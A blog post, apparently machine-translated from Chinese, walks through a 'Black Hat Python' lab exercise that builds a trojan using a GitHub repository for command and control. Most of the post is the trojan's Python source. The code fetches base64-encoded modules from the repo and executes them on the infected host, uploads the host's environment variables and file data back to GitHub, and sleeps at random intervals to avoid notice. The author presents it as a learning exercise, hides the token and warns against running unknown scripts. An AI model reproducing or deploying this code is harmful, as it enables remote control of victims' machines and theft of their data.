Recently, I received a network security book presented by the electronic industry press 《python Black hat 》, There are a total of 24 An experiment , Today, I will repeat the 18 An experiment (github c&c control ), My test environment is mbp The computer +github+conda development environment . This experiment is very interesting , take “ Trojan horse ”(python Script ) Post to the zombie host and run , Then you can automatically synchronize environment variables and file information to github Warehouse ,ailx10 Remind you , Do not click on unfamiliar links , Never run , Otherwise, it will easily lead to the disclosure of privacy data ~
1、 In their own github Create a warehouse on (ailx10trojan)[1]
Important information has been hidden and omitted in this experiment mytoken.txt , Exposed code cannot be connected github
git init
# Omit intermediate operations
git add .
git commit -m "first commit"
git branch -M master
git remote add origin https://github.com/isGt93/ailx10trojan.git
git push -u origin master
2、 Create your own github token( Future generations )

3、 structure github Communication Trojan horse , Get the basic information of the zombie host

4、 Run the script on the zombie host

5、 stay ailx10trojan See the basic information of the zombie host in the warehouse , But is base64 Coded

6、 On the file base64 decode , Successfully get the environment variables of the zombie host
Reference code ( Incomplete ):
# -*- coding: utf-8 -*-
# @Time : 2022/6/16 10:14 AM
# @Author : ailx10
# @File : git_trojan.py
import base64
import github3
import importlib
import json
import random
import sys
import threading
import time
from datetime import datetime
# Read token , Sign in github
def github_connect():
with open("mytoken.txt") as f:
token = f.read().strip()
user = "isGt93"
sess = github3.login(token=token)
return sess.repository(user,"ailx10trojan")
# Grab the file from the remote warehouse and read the data inside
def get_file_contents(dirname,module_name,repo):
return repo.file_contents(f"{dirname}/{module_name}").content
class Trojan:
def __init__(self,id):
self.id = id
self.config_file = f"{id}.json"
self.data_path = f"data/{id}/"
self.repo = github_connect()
# Read the configuration file from the remote repository
def get_config(self):
config_json = get_file_contents("config",self.config_file,self.repo)
config = json.loads(base64.b64decode(config_json))
for task in config:
if task["module"] not in sys.modules:
exec("import %s"%task["module"])
return config
# call module Of run Method
def module_runner(self,module):
result = sys.modules[module].run()
self.store_module_result(result)
# Store the running results of the module in the local folder
def store_module_result(self,data):
message = datetime.now().isoformat()
remote_path = f"data/{self.id}/{message}.data"
bindata = bytes("%r" % data,"utf-8")
self.repo.create_file(remote_path,message,base64.b64encode(bindata))
# Multithreaded execution config Module run Method , Collect information and store
def run(self):
while True:
config = self.get_config()
for task in config:
thread = threading.Thread(target=self.module_runner,args=(task["module"],))
thread.start()
time.sleep(random.randint(1,10))
time.sleep(random.randint(30*60,3*60*60))
class GitImporter:
def __init__(self):
self.current_module_code = ""
def find_module(self,name,path=None):
print("[*] Attempting to retrieve %s"%name)
self.repo = github_connect()
new_library = get_file_contents("modules",f"{name}.py",self.repo)
if new_library is not None:
self.current_module_code = base64.b64decode(new_library)
return self
def load_module(self,name):
spec = importlib.util.spec_from_loader(name,loader=None,origin=self.repo.git_url)
new_module = importlib.util.module_from_spec(spec)
exec(self.current_module_code,new_module.__dict__)
sys.modules[spec.name] = new_module
return new_module
if __name__ == "__main__":
sys.meta_path.append(GitImporter())
trojan = Trojan("abc")
trojan.run()